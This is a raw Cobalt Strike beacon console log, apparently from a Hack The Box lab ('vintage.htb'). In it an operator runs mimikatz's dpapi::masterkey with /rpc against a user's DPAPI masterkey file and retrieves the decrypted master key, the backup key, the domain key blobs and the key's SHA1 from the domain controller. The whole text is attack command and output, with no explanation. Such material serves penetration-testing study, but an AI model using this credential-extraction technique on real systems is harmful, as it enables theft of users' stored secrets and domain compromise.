 [04/24 20:08:06] beacon> mimikatz dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /rpc
[04/24 20:08:06] [*] Tasked beacon to run mimikatz's dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /rpc command
[04/24 20:08:08] [+] host called home, sent: 814339 bytes
[04/24 20:08:10] [+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : ea8efcf1920c361692a5b9125f4982d3
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 100cf595fa67fe344582ff682f9dc3f0f9a1aed631804de7acf0817617e10ac021be03b49a0cdbbcd680cc72809dfa4a94871c740624c813b3a9d937953fd6aec3048a5096c5a4d798e9994152d9ccc249cb8ff42f9d19d613fa9e8059bdcbecf6543ea3431ea651
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : b1711d775c39e61b7cde82b187956986
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 6212d109780569838400d259d4cc0b1fea4a0fb5c725d68b3dc99ae3d604c073fa129a104d3c4137fd55553d9c3d83734fdba5a3def3b7e883a6b6c5d6600064ba49a28eb49a0195
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {709fdaa7-e5fe-45d4-b453-555506f0d4f0}
pbSecret :
af60457f46b40e174cf09ca6070c3a9b342df2d56c4db0e6099fee66eddbcce00e51738368668938e2aa466d96f2b1cf399dbb623b43d69774305243a1c349c1d84de69c13773dafd89b2b555544dfadf36635c779779f86e2f900cc0c42bea0a53b0219cc6b775ce24cdf50d651fd42d9d813b39995
pbAccesscheck : b82bfae91b8aeaf004977f0f56b7f96582c3e4b638954707daaa95c5b5d6178977ebfd7867b559febf3d80afcb258cb2fbac17c5d4b3080a41b907f36d6fb1cc8d989583c0ca65cbf66f7a594ab86435fece6056a52400b4
[domainkey] with RPC
[DC] 'vintage.htb' will be the domain
[DC] 'dc01.vintage.htb' will be the DC server
key : f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
sha1: 665c9a57083d5dfae8627916fe4ad144006c59dc